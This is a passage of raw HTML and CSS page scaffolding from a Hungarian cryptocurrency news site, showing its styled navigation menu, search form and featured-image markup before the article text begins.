.tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:0px}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_60 .td-pulldown-filter-list li a{font-family:Poppins!important;font-size:14px!important;font-weight:400!important}.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_60 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_60 .tdb-mega-menu-page>.sub-menu>li{padding:40px}.tdi_60 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_60 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 8px 20px 0px rgba(0,0,0,0.1)}@media (max-width:1018px){.tdi_60 .td-pulldown-filter-list{left:auto;right:-25px}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .tdb-menu>li{margin-right:15px}.tdi_60 .tdb-menu>li:last-child{margin-right:0}.tdi_60 .tdb-menu-items-dropdown{margin-left:15px}.tdi_60 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_60 .tdb-menu>.tdb-normal-menu>ul,.tdi_60 .td-pulldown-filter-list{left:-20px}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_60 .tdb-menu .tdb-normal-menu ul,.tdi_60 .td-pulldown-filter-list,.tdi_60 .td-pulldown-filter-list .sub-menu{box-shadow:0px 10px 15px 0px rgba(0,0,0,0.1)}.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_60 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_60 .tdb-mega-menu-page>.sub-menu>li{padding:25px 20px}@media (max-width:1018px){.tdi_60 .td-pulldown-filter-list{left:auto;right:-20px}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-menu>li{margin-right:15px}.tdi_60 .tdb-menu>li:last-child{margin-right:0}.tdi_60 .tdb-menu-items-dropdown{margin-left:15px}.tdi_60 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_60 .tdb-menu>li>a,.tdi_60 .td-subcat-more{padding:0 2px}.tdi_60 .tdb-menu>li>a,.tdi_60 .td-subcat-more,.tdi_60 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:80px!important}.tdi_60 .tdb-menu>.tdb-normal-menu>ul,.tdi_60 .td-pulldown-filter-list{left:-15px}.tdi_60 .tdb-menu .tdb-normal-menu ul,.tdi_60 .td-pulldown-filter-list,.tdi_60 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_60 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_60 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_60 .tdb-mega-menu-page>.sub-menu>li{padding:20px 15px}@media (max-width:1018px){.tdi_60 .td-pulldown-filter-list{left:auto;right:-15px}}}</style>
<style>.tdi_60 .tdb-menu>li.current-menu-item>a,.tdi_60 .tdb-menu>li.current-menu-ancestor>a,.tdi_60 .tdb-menu>li.current-category-ancestor>a,.tdi_60 .tdb-menu>li.current-page-ancestor>a,.tdi_60 .tdb-menu>li:hover>a,.tdi_60 .tdb-menu>li.tdb-hover>a,.tdi_60 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#fbb03b}.tdi_60 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_60 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#fbb03b}.tdi_60 .tdb-menu>li.current-menu-item>a:after,.tdi_60 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_60 .tdb-menu>li.current-category-ancestor>a:after,.tdi_60 .tdb-menu>li.current-page-ancestor>a:after,.tdi_60 .tdb-menu>li:hover>a:after,.tdi_60 .tdb-menu>li.tdb-hover>a:after,.tdi_60 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_60 .tdb-menu>li>a:after,.tdi_60 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:50px}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .tdb-menu>li>a:after,.tdi_60 .tdb-menu-items-dropdown .td-subcat-more:after{height:6px}}</style>
<style>.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_60 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#fbb03b}.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#fbb03b}</style><div id=tdi_60 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><ul id="menu-main-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42063"><a href="https://www.kriptoworld.hu/"><div class="tdb-menu-item-text">Kezdőoldal</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42065 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Kriptovaluta hírek</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-42066"><a href="https://www.kriptoworld.hu/category/kriptovaluta/"><div class="tdb-menu-item-text">Kriptovaluta</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-42067"><a href="https://www.kriptoworld.hu/category/bitcoin/"><div class="tdb-menu-item-text">Bitcoin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42271"><a href="https://www.kriptoworld.hu/category/ethereum/"><div class="tdb-menu-item-text">Ethereum</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42072"><a href="https://www.kriptoworld.hu/category/blokklanc/"><div class="tdb-menu-item-text">Blokklánc</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42270"><a href="https://www.kriptoworld.hu/category/elemzesek/"><div class="tdb-menu-item-text">Elemzések</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42068"><a href="https://www.kriptoworld.hu/category/technologia/"><div class="tdb-menu-item-text">Technológia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42071"><a href="https://www.kriptoworld.hu/category/banyaszat/"><div class="tdb-menu-item-text">Bányászat</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42070"><a href="https://www.kriptoworld.hu/category/altcoin/"><div class="tdb-menu-item-text">Altcoin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42073"><a href="https://www.kriptoworld.hu/category/tozsde/"><div class="tdb-menu-item-text">Tőzsde</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42064"><a href="https://www.kriptoworld.hu/kriptovaluta-arfolyamok/"><div class="tdb-menu-item-text">Kriptovaluta árfolyamok</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42074 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Tudástár</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42075"><a href="https://www.kriptoworld.hu/category/altalanos/"><div class="tdb-menu-item-text">Általános</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42076"><a href="https://www.kriptoworld.hu/category/altcoinok/"><div class="tdb-menu-item-text">Altcoinok</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42078"><a href="https://www.kriptoworld.hu/category/banyaszat/"><div class="tdb-menu-item-text">Bányászat</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42079"><a href="https://www.kriptoworld.hu/category/statisztika/"><div class="tdb-menu-item-text">Statisztika</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42080"><a href="https://www.kriptoworld.hu/category/vallalkozo/"><div class="tdb-menu-item-text">Vállalkozó</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-42082"><a href="https://www.kriptoworld.hu/youtube-videoink/"><div class="tdb-menu-item-text">Youtube-videóink</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-44485 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Prémium</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-44486"><a href="https://www.kriptoworld.hu/tds-login-register/"><div class="tdb-menu-item-text">Bejelentkezés</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-43513"><a href="https://www.kriptoworld.hu/category/premium/"><div class="tdb-menu-item-text">Prémium bejegyzések</div></a></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_63 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_63" >
<style>.tdi_63 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_63 .tdb-head-search-btn svg{width:20px}.tdi_63 .tdb-search-icon-svg{width:48px;height:48px}.tdi_63{display:inline-block}.tdi_63 .tdb-search-txt{top:0px}.tdi_63 .tdb-drop-down-search{left:auto;right:0}body .tdi_63 .tdb-drop-down-search-inner,.tdi_63 .tdb-search-form,.tdi_63 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_63 .tdb-head-search-form-btn-icon{top:0px}.tdi_63 .result-msg{text-align:center}.tdi_63 .tdb-head-search-btn svg,.tdi_63 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_63 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_63 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_63 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_63 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_63 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_63 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_63 .entry-thumb{background-position:center 50%}.tdi_63 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_63 .td-image-container,.ie11 .tdi_63 .td-image-container{flex:0 0 auto}.ie10 .tdi_63 .td-module-meta-info,.ie11 .tdi_63 .td-module-meta-info{flex:1}.tdi_63 .td-post-vid-time{display:block}.tdi_63 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_63 .entry-title{margin:0 0 5px}.tdi_63 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_63 .td-post-category:not(.td-post-extra-category){display:none}.tdi_63 .td-read-more{display:none}.tdi_63 .td-author-date{display:inline}.tdi_63 .td-post-author-name{display:none}.tdi_63 .entry-review-stars{display:none}.tdi_63 .td-icon-star,.tdi_63 .td-icon-star-empty,.tdi_63 .td-icon-star-half{font-size:15px}.tdi_63 .td-module-comments{display:none}.tdi_63 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_63 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_63 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_63 .td-module-container:before{bottom:-10px}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_63 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_63 .td-module-container:before{bottom:-10px}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_63 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_63 .td-module-container:before{bottom:-10px}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.kriptoworld.hu/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Keresés</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                            </div>
                <div data-rocket-location-hash="166ce2eae17e8820deadb47c616e4726" id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="67007" data-autoload-tpl-id="77" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div data-rocket-location-hash="d4386f9b831fdf63e2ffc8808fb0cabf" class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-77"
                    class="post-77 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_64" class="tdc-zone"><div class="tdc_zone tdi_65  wpb_row td-pb-row"  >
<style scoped>.tdi_65{min-height:0}</style><div id="tdi_66" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_67  wpb_row td-pb-row" >
<style scoped>.tdi_67,.tdi_67 .tdc-columns{min-height:0}.tdi_67,.tdi_67 .tdc-columns{display:block}.tdi_67 .tdc-columns{width:100%}.tdi_67:before,.tdi_67:after{display:table}.tdi_67{margin-bottom:36px!important;padding-top:22px!important}.tdi_67 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_67{margin-bottom:20px!important}}</style><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_69{vertical-align:baseline}.tdi_69>.wpb_wrapper,.tdi_69>.wpb_wrapper>.tdc-elements{display:block}.tdi_69>.wpb_wrapper>.tdc-elements{width:100%}.tdi_69>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_69>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_70 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" >
<style>.tdi_70{margin-bottom:0px!important;position:relative}@media (max-width:767px){.tdi_70{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_70 .td-audio-player{font-size:12px}.tdi_70:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(255,255,255,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(255,255,255,0));pointer-events:none}.tdi_70 .tdb-caption-text{margin:6px 0 0}.tdi_70:hover .tdb-block-inner:before{opacity:0}</style>
<div class="tdi_70_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_70_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div></div><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        fetchpriority="high" 
                                        width="1068" 
                                        height="668" 
                                        class="entry-thumb" 
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201068%20668'%3E%3C/svg%3E" data-lazy-srcset="https://www.kriptoworld.hu/wp-content/uploads/2024/01/tesla-min-1068x668.jpg 1068w, https://www.kriptoworld.hu/wp-content/uploads/2024/01/tesla-min-300x188.jpg 300w, https://www.kriptoworld.hu/wp-content/uploads/2024/01/tesla-min-1024x640.jpg 1024w, https://www.kriptoworld.hu/wp-content/uploads/2024/01/tesla-min-768x480.jpg 768w, https://www.kriptoworld.hu/wp-content/uploads/2024/01/tesla-min-1536x960.jpg 1536w, https://www.kriptoworld.hu/wp-content/uploads/2024/01/tesla-min-150x94.jpg 150w, https://www.kriptoworld.hu/wp-content/uploads/2024/01/tesla-min-696x435.jpg 696w, https://www.kriptoworld.hu/wp-content/uploads/2024/01/tesla-min-1320x825.jpg 1320w, https://www.kriptoworld.hu/wp-content/uploads/2024/01/tesla-min.jpg 1920w" data-lazy-sizes="(max-width: 1068px) 100vw, 1068px" 
                                        alt="tesla" 
                                        title="tesla-min"
                                    data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2024/01/tesla-min-1068x668.jpg" /><noscript><img 
                                        fetchpriority="high" 
                                        width="1068" 
                                        height="668" 
                                        class="entry-thumb" 
                                        src="https://www.kriptoworld.hu/wp-content/uploads/2024/01/tesla-min-1068x668.jpg" srcset="https://www.kriptoworld.hu/wp-content/uploads/2024/01/tesla-min-1068x668.jpg 1068w, https://www.kriptoworld.hu/wp-content/uploads/2024/01/tesla-min-300x188.jpg 300w, https://www.kriptoworld.hu/wp-content/uploads/2024/01/tesla-min-1024x640.jpg 1024w, https://www.kriptoworld.hu/wp-content/uploads/2024/01/tesla-min-768x480.jpg 768w, https://www.kriptoworld.hu/wp-content/uploads/2024/01/tesla-min-1536x960.jpg 1536w, https://www.kriptoworld.hu/wp-content/uploads/2024/01/tesla-min-150x94.jpg 150w, https://www.kriptoworld.hu/wp-content/uploads/2024/01/tesla-min-696x435.jpg 696w, https://www.kriptoworld.hu/wp-content/uploads/2024/01/tesla-min-1320x825.jpg 1320w, https://www.kriptoworld.hu/wp-content/uploads/2024/01/tesla-min.jpg 1920w" sizes="(max-width: 1068px) 100vw, 1068px" 
                                        alt="tesla" 
                                        title="tesla-min"
                                    /></noscript>
                                    </div></div><div class="vc_row_inner tdi_72  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_72{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_72,.tdi_72 .tdc-inner-columns{display:block}.tdi_72 .tdc-inner-columns{width:100%}.tdi_72{padding-right:40px!important;padding-bottom:35px!important;padding-left:40px!important}.tdi_72 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_72{padding-right:0px!important;padding-bottom:15px!important;padding-left:0px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_72{padding-right:35px!important;padding-bottom:30px!important;padding-left:35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_72{padding-right:30px!important;padding-bottom:25px!important;padding-left:30px!important}}</style><div class="vc_column_inner tdi_74  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_74{vertical-align:baseline}.tdi_74 .vc_column-inner>.wpb_wrapper,.tdi_74 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_74 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_75 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_75" >
<style>.tdi_75{margin-bottom:16px!important}@media (max-width:767px){.tdi_75{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_75{margin-bottom:12px!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_75 .tdb-entry-category{padding:5px 10px;font-family:Poppins!important;font-size:14px!important}.tdi_75 .tdb-cat-bg{border-width:0px;background-color:#fbb03b!important}.tdi_75 .tdb-cat-sep{font-size:14px}.tdi_75 .tdb-cat-text{margin-right:10px;font-family:Poppins!important}.td-theme-wrap .tdi_75{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_75 .tdb-entry-category{font-size:13px!important}}@media (max-width:767px){.tdi_75 .tdb-entry-category{padding:3px 8px;font-size:13px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.kriptoworld.hu/category/bitcoin/" ><span class="tdb-cat-bg"></span>Bitcoin</a><a class="tdb-entry-category" href="https://www.kriptoworld.hu/category/kripto-hirek/" ><span class="tdb-cat-bg"></span>Kripto hírek</a><a class="tdb-entry-category" href="https://www.kriptoworld.hu/category/kriptovaluta/" ><span class="tdb-cat-bg"></span>Kriptovaluta</a></div></div><div class="td_block_wrap tdb_title tdi_76 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>.tdi_76{margin-top:0px!important;margin-bottom:40px!important;width:70%!important}@media (max-width:767px){.tdi_76{margin-bottom:0px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76{margin-bottom:30px!important;padding-right:0px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_76{width:90%!important}}</style>
